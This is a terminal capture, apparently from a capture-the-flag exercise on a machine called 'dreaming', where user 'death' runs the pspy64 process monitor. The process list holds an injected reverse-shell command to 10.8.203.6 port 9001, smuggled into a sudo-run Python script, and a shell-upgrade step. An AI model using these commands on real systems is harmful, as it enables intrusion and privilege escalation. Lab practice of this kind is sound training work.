 death@dreaming:/dev/shm$ ls
pspy64
death@dreaming:/dev/shm$ chmod +x pspy64
death@dreaming:/dev/shm$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /
etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/11/22 02:09:27 CMD: UID=1001  PID=1710   | ./pspy64
2023/11/22 02:09:27 CMD: UID=0     PID=1706   |
2023/11/22 02:09:27 CMD: UID=0     PID=1571   |
2023/11/22 02:09:27 CMD: UID=1001  PID=1522   | bash
2023/11/22 02:09:27 CMD: UID=1001  PID=1521   | script /dev/null -c bash
2023/11/22 02:09:27 CMD: UID=1001  PID=1504   | bash -i
2023/11/22 02:09:27 CMD: UID=1001  PID=1503   | bash -c bash -i >& /dev/tcp/10.8.203.6/9001 0>&1
2023/11/22 02:09:27 CMD: UID=1001  PID=1502   | /bin/sh -c echo Gamuke + ; bash -c 'bash -i >& /dev/tcp/10.8.203.6/9001 0>&1'
2023/11/22 02:09:27 CMD: UID=1001  PID=1496   | /usr/bin/python3 /home/death/getDreams.py
2023/11/22 02:09:27 CMD: UID=0     PID=1493   | sudo -u death /usr/bin/python3 /home/death/getDreams.py
2023/11/22 02:09:27 CMD: UID=0     PID=1474   |
2023/11/22 02:09:27 CMD: UID=0     PID=1366   |
2023/11/22 02:09:27 CMD: UID=1000  PID=1059   | bash
2023/11/22 02:09:27 CMD: UID=1000  PID=1054   | (sd-pam)
2023/11/22 02:09:27 CMD: UID=1000  PID=1053   | /lib/systemd/systemd --user